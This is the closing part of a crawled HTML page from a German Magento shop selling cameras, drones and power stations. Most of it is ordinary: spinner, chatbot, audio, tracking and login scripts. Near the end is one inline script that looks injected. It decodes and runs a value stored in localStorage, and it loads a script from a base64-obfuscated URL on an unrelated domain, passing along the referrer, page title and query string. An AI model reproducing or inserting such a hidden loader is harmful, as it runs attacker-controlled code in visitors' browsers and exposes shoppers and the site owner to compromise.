                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768786030\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toneart-shop.de\/page_cache\/block\/render\/page_id\/66\/","handles":["default","cms_page_view","cms_page_view_id_preisanfrage-hitachi-dk-h100-hdtv-sd-camera","pl_thm_toneart_default","pl_thm_toneart_default_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/preisanfrage-hitachi-dk-h100-hdtv-sd-camera"},"versionCookieName":"private_content_version"}        }
    }</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":true,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script>
require(["jquery"],function($){
if(window.__SOPHIA_CHAT2_INIT__)return;window.__SOPHIA_CHAT2_INIT__=true;
let conversationHistory=[],isSending=false;
function markdownToHtml(text){
text=$('<div>').text(text).html();
text=text.replace(/^### (.*)$/gm,'<h3>$1</h3>');
text=text.replace(/^## (.*)$/gm,'<h2>$1</h2>');
text=text.replace(/^# (.*)$/gm,'<h1>$1</h1>');
text=text.replace(/\*\*(.*?)\*\*/g,'<strong>$1</strong>');
text=text.replace(/__(.*?)__/g,'<strong>$1</strong>');
text=text.replace(/\*(.*?)\*/g,'<em>$1</em>');
text=text.replace(/_(.*?)_/g,'<em>$1</em>');
text=text.replace(/`([^`]+)`/g,'<code>$1</code>');
text=text.replace(/\[([^\]]+)\]\(([^)]+)\)/g,'<a href="$2" target="_blank" rel="noopener noreferrer">$1</a>');
text=text.replace(/^\s*[-*] (.*)$/gm,'<li>$1</li>');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return'<ul>'+m+'</ul>'});
text=text.replace(/^\s*\d+\.\s(.*)$/gm,'<li>$1</li>');
text=text.replace(/(<ul>.*<\/ul>)(\s*<li>)/gms,'$1<ol>$2');
text=text.replace(/(<li>.*<\/li>)/gms,function(m){return/<ol>/.test(m)?'<ol>'+m+'</ol>':m});
text=text.replace(/\n{2,}/g,'</p><p>');
text='<p>'+text+'</p>';
text=text.replace(/<p>(\s*<(ul|ol|h1|h2|h3|blockquote)[^>]*>)/g,'$1');
text=text.replace(/(<\/ul>|<\/ol>|<\/h1>|<\/h2>|<\/h3>|<\/blockquote>)\s*<\/p>/g,'$1');
return text
}
$(document).ready(function(){
function lockUI(lock){
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2');
if(lock){
isSending=true;
$input.val('').prop('disabled',true);
$send.prop('disabled',true);
$('#chatgpt-typing-indicator2').show();
$('.textarea-animated-container').addClass('is-disabled')
}else{
$('#chatgpt-typing-indicator2').hide();
$send.prop('disabled',false);
$input.prop('disabled',false).focus();
$('.textarea-animated-container').removeClass('is-disabled');
isSending=false
}
}
function sendMessage(){
if(isSending)return;
const $input=$('#chatgpt-input2'),$send=$('#chatgpt-send2'),messageContainer=$('#chatgpt-messages2');
const message=$input.val().trim();
if(!message||$send.prop('disabled'))return;
conversationHistory.push('User: '+message);
const recentHistory=conversationHistory.slice(-11,-1).join('\n');
let messageForAI=recentHistory?'PREVIOUS CONVERSATION CONTEXT:\n---\n'+recentHistory+'\n---\n\nCURRENT QUESTION:\n'+message:message;
lockUI(true);
if($('.chatpopup-bottom-content').is(':visible')){$('.chatpopup-bottom-content').fadeOut(400)}
messageContainer.append(`<div class="user-message"><span class="chatgpt-user-avtar"><span class="chatgpt-user-image"><svg width="30" height="30" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 7.063C16.5 10.258 14.57 13 12 13c-2.572 0-4.5-2.742-4.5-5.938C7.5 3.868 9.16 2 12 2s4.5 1.867 4.5 5.063zM4.102 20.142C4.487 20.6 6.145 22 12 22c5.855 0 7.512-1.4 7.898-1.857a.416.416 0 0 0 .09-.317C19.9 18.944 19.106 15 12 15s-7.9 3.944-7.989 4.826a.416.416 0 0 0 .091.317z" fill="#fb8500"></path></svg></span>Du</span><div class="chatgpt-user-input">${$('<div>').text(message).html()}</div></div>`);
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500);
$.ajax({
url:'https://www.toneart-shop.de/chatgpt/index/chatgptcontroller/',
type:'POST',
contentType:'application/json',
data:JSON.stringify({message:messageForAI}),
success:function(data){
if(data.error){
messageContainer.append(`<div><strong>SOPHIA-X:</strong> Fehler: ${$('<div>').text(data.error).html()}</div>`);
conversationHistory.push('SOPHIA-X: '+data.error)
}else{
const reply=data.choices[0].message.content;
messageContainer.append(`<div class="chatgpt-message"><span class="shopia-avtar"><img class="sophia-profile-image" src="https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-small.svg" alt="TONEART Shopia X">SOPHIA-X</span><div class="chatgpt-response">${markdownToHtml(reply)}</div></div>`);
conversationHistory.push('SOPHIA-X: '+reply)
}
messageContainer.stop().animate({scrollTop:messageContainer[0].scrollHeight},500)
},
error:function(){
alert('Ein Fehler ist aufgetreten. Bitte versuchen Sie es erneut.')
},
complete:function(){
lockUI(false)
}
})
}
$(document)
.off('click.sophia2','#chatgpt-send2')
.on('click.sophia2','#chatgpt-send2',sendMessage)
.off('keydown.sophia2','#chatgpt-input2')
.on('keydown.sophia2','#chatgpt-input2',function(e){
if(e.key==='Enter'&&!e.shiftKey&&!e.repeat){e.preventDefault();sendMessage()}
})
})
});</script>
<script type="text/javascript">
 require([
    "jquery",
    "Magento_Ui/js/modal/modal"
], function($, modal) {
    var options = {
        type: 'popup',
        modalClass: 'chatgpt-modal',
        responsive: true,
        title: 'Stellen Sie Ihre Frage an SOPHIA-X – Ihre persönliche KI-Expertin für Film, Robotik und Energie.',
        buttons: [{
            text: $.mage.__('Ok'),
            class: '',
            click: function() {
                this.closeModal();
            }
        }]
    };

    var popup = modal(options, $('#modal2'));

$('.chatgpt.ui-menu-item, .chatgpt-button-2').on('click', function () {
    $('#modal2').modal('openModal');
    $('html').addClass('open-modal');
});

$('#modal2').on('modalclosed', function () {
    $('html').removeClass('open-modal');
});
});</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const typingPhrases = [
                "Shopia-X schreibt...",
                "Einen Moment bitte...",
                "Shopia denkt nach...",
                "Antwort wird vorbereitet...",
                "Bitte warten – Shopia formuliert...",
                "Fast fertig mit der Antwort..."
            ];
            let typingIndex = 0;
            let typingInterval = null;

            function cycleTypingText() {
                const typingText = $('#shopia-typing-text');
                typingText.fadeOut(200, function() {
                    typingText.text(typingPhrases[typingIndex]);
                    typingText.fadeIn(200);
                });
                typingIndex = (typingIndex + 1) % typingPhrases.length;
            }

            const observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if ($('#chatgpt-typing-indicator2').is(':visible')) {
                        if (!typingInterval) {
                            cycleTypingText();
                            typingInterval = setInterval(cycleTypingText, 2500);
                        }
                    } else {
                        clearInterval(typingInterval);
                        typingInterval = null;
                        $('#shopia-typing-text').text("Shopia-X schreibt...");
                    }
                });
            });

            observer.observe($('#chatgpt-typing-indicator2')[0], {
                attributes: true,
                attributeFilter: ['style']
            });
        });
    });</script>
<script>
    require(['jquery'], function($) {
        $(document).ready(function() {
            const placeholderTexts = [
                "Finde die beste Drohne für Luftaufnahmen 🎬",
                "Wie funktioniert 0 % MwSt. bei Powerstations?",
                "Empfiehl mir eine Kamera mit 4K RAW ⚡",
                "Welcher Gimbal passt zum Sony FX3?",
                "Hat die DJI Mavic 4 Pro einen Zoom?",
                "Ich suche eine Lösung für Stromausfälle 🔋",
                "Was ist der Unterschied: EcoFlow vs. Anker?",
                "Zeig mir das beste Mikrofon für YouTube",
                "Kann ich den Roboter auch mieten? 🤖",
                "Was ist neu beim DJI Osmo Pocket 3?",
                "Welche Powerstation hat GaN-Technologie?",
                "Zeig mir Produkte mit Solarpanel-Bundle ☀️",
                "Wie lang ist die Garantie bei Zendure?",
                "Gibt es gerade Angebote für Creator-Equipment?",
                "Empfiehl mir etwas für mein Camper-Setup 🚐",
                "Welcher Camcorder ist für Events geeignet?",
                "Was ist die beste Speicherkarte für 8K Video?",
                "Gibt es den LuckiBot auch in Weiß?",
                "Ich brauche Beratung zu Leasing & 0 %-Finanzierung",
                "Wie verbinde ich meine Kamera mit OBS Studio?"
            ];
            let textIndex = 0;
            let charIndex = 0;
            let isDeleting = false;
            let typingTimeout;
            const typingSpeed = 100;
            const erasingSpeed = 50;
            const delayBetweenTexts = 2000;
            const inputField = $('#chatgpt-input2');

            function typePlaceholder() {
                const currentText = placeholderTexts[textIndex];
                let timeoutSpeed = typingSpeed;

                if (isDeleting) {
                    inputField.attr('placeholder', currentText.substring(0, charIndex - 1));
                    charIndex--;
                    timeoutSpeed = erasingSpeed;
                } else {
                    inputField.attr('placeholder', currentText.substring(0, charIndex + 1));
                    charIndex++;
                }

                if (!isDeleting && charIndex === currentText.length) {
                    isDeleting = true;
                    timeoutSpeed = delayBetweenTexts;
                } else if (isDeleting && charIndex === 0) {
                    isDeleting = false;
                    textIndex = (textIndex + 1) % placeholderTexts.length;
                    timeoutSpeed = 500;
                }
                typingTimeout = setTimeout(typePlaceholder, timeoutSpeed);
            }

            $(".chatgpt.ui-menu-item, .chatgpt-button-2").on('click', function() {
                if (inputField.data('isAnimating')) return;
                inputField.data('isAnimating', true);
                setTimeout(typePlaceholder, 300);
            });
            
            $('#modal2').on('modalclosed', function() {
                clearTimeout(typingTimeout);
                inputField.data('isAnimating', false);
                inputField.attr('placeholder', ''); 
            });
        });
    });</script>
<script>
require(['jquery'], function($) {
    $(document).ready(function() {

        const thinkingAudio = new Audio('https://www.toneart-shop.de/media/audio/sfx-sophia-x.mp3');
        thinkingAudio.loop = true;

        const targetNode = document.getElementById('chatgpt-typing-indicator2');
        let wasVisible = false;
        let playAudioTimeout = null;


        $('#chatgpt-send2').on('click', function() {
            thinkingAudio.play().catch(e => {}); 
            thinkingAudio.pause();

            clearTimeout(playAudioTimeout);

            playAudioTimeout = setTimeout(() => {
                if ($(targetNode).is(':visible')) {
                    thinkingAudio.currentTime = 0;
                    thinkingAudio.play().catch(e => console.warn("Delayed audio playback failed:", e));
                }
            }, 1000); 
        });

        const observer = new MutationObserver(function () {
            const isVisible = $(targetNode).is(':visible');

            if (!isVisible && wasVisible) {
                clearTimeout(playAudioTimeout); 
                thinkingAudio.pause();
                thinkingAudio.currentTime = 0;
            }

            wasVisible = isVisible;
        });

        if (targetNode) {
            observer.observe(targetNode, {
                attributes: true,
                attributeFilter: ['style']
            });
        }

    });
});</script>
<script>
    function animateConicGradient(selector) {
    let start = null;
    function step(ts) {
        if (!start) start = ts;
        const elapsed = ts - start;
        const angle = (elapsed / 7000 * 360) % 360;
        document.querySelectorAll(selector).forEach(el => {
            el.style.setProperty('--angle', `${angle}deg`);
        });
        requestAnimationFrame(step);
    }
    requestAnimationFrame(step);
}

animateConicGradient('.textarea-animated-container');</script>
<script id="trustamiwidget"
      type="text/javascript"
      src="https://cdn.trustami.com/widgetapi/widget2/trustami-widget.js?cache=off"
      data-profile="598c39dd2b5d8528028b4643"
      data-user="31ae1621831be5333185d875512bf5e52c480452"
      data-platform="0"
      data-plugin="mag2" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [

    {
      "@type": "Organization",
      "@id": "https://www.toneart-shop.de/#organization",
      "name": "TONEART GmbH & Co. KG",
      "url": "https://www.toneart-shop.de/",
      "brand": { "@type": "Brand", "name": "TONEART AI Division" },
      "identifier": {
        "@type": "PropertyValue",
        "propertyID": "AI-verified E-Commerce Signal",
        "value": "powered by TONEART AI Division"
      },
      "sameAs": [
        "https://www.youtube.com/@toneartshop",
        "https://www.instagram.com/toneartshop/",
        "https://www.facebook.com/TONEARTmediavision",
        "https://www.tiktok.com/@toneartshop",
        "https://x.com/TONEARTmedia",
        "https://www.linkedin.com/company/toneart/",
        "https://vimeo.com/toneart"
      ]
    },

    {
      "@type": "WebSite",
      "@id": "https://www.toneart-shop.de/#website",
      "url": "https://www.toneart-shop.de/",
      "name": "TONEART Shop",
      "publisher": { "@id": "https://www.toneart-shop.de/#organization" },
      "inLanguage": "de-DE"
    }

  ]
}
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    const audioPlayer = document.getElementById('pageBuilderRelaunchAudioPlayer');
    if (!audioPlayer) return;

    audioPlayer.volume = 0.7;

    const buttonAudioMap = [
      { sel: 'div.relaunch-audio-trigger a.pagebuilder-button-link',          src: '/media/audio/relaunch.mp3' },
      { sel: 'div.toneart-studio-2-0 a.pagebuilder-button-link',              src: 'https://www.toneart-shop.de/media/audio/TONEART_2.0.mp3' },
      { sel: 'div.toneart-about-us-audio-trigger a.pagebuilder-button-link',  src: '/media/audio/About-TONEART.mp3' },
      { sel: 'div.toneart-tiktok-shop-audio-trigger a.pagebuilder-button-link', src: '/media/audio/TikTok-Shop.mp3' },
      { sel: 'div.gutscheine-audio-trigger a.pagebuilder-button-link',        src: '/media/audio/Gutscheine.mp3' },
      { sel: 'div.social-media-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/social-media.mp3' },
      { sel: 'div.trusted-dealer-audio-trigger a.pagebuilder-button-link',    src: '/media/audio/Trusted_Dealer.mp3' },
      { sel: 'a.pulse-link-box',                                              src: '/media/audio/Pulse_Radio.mp3' },
      { sel: '.relaunch-banner-image a',                                      src: '/media/audio/TONEART_Shop_Relaunch.mp3' },
      { sel: 'div.roboter-vermietung-audio-trigger-link a.pagebuilder-button-link', src: '/media/audio/Robotic_Rental.mp3' },
      { sel: 'div.robotic-show-audio-trigger a.pagebuilder-button-link',      src: '/media/audio/Robotic_Show.mp3' }
    ];

    let targetRedirectUrl = null;

    const navigateToTarget = () => {
      if (targetRedirectUrl) {
        window.location.href = targetRedirectUrl;
        targetRedirectUrl = null;
      }
    };

    const configureAudioButton = (button, audioSrc) => {
      if (!button) return;

      button.addEventListener('click', function (event) {
        event.preventDefault();

        targetRedirectUrl = this.href;

        if (audioPlayer.src !== audioSrc) {
          audioPlayer.src = audioSrc;
          audioPlayer.load();
        }

        audioPlayer.currentTime = 0;

        const playPromise = audioPlayer.play();
        if (playPromise !== undefined) {
          playPromise.catch(() => {
            if (this.href === targetRedirectUrl) {
              navigateToTarget();
            }
          });
        }
      });
    };

    buttonAudioMap.forEach(({ sel, src }) => {
      const el = document.querySelector(sel);
      configureAudioButton(el, src);
    });

    audioPlayer.addEventListener('ended', navigateToTarget);
    audioPlayer.addEventListener('error', navigateToTarget);
  });
</script>
<script>
  const year = new Date().getFullYear();
  document.getElementById('ta-year').textContent = year;
  document.getElementById('ta-year-mobile').textContent = year;
</script>
<script type="text/javascript">
require([
  'jquery',
  'mage/validation',
  'domReady!'
], function ($) {
  var $form = $('#newsletter-validate-detail');

  if ($form.length) {
    $form.mage('validation', {});
    $form.on('submit', function () {
      $('.loading-spinner, .loading-mask').hide();
    });
  }
});
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.toneart-shop.de\/rest\/de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.toneart-shop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ByZWlzYW5mcmFnZS1oaXRhY2hpLWRrLWgxMDAtaGR0di1zZC1jYW1lcmE~"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768786030\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="cjY1ZDIyNGpibnYzbWt2MjN6M2VzZzd3czdwc3gxY2o=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

      window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="cjY1ZDIyNGpibnYzbWt2MjN6M2VzZzd3czdwc3gxY2o=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/toneart-style.min.css
body_size: 10369
content:
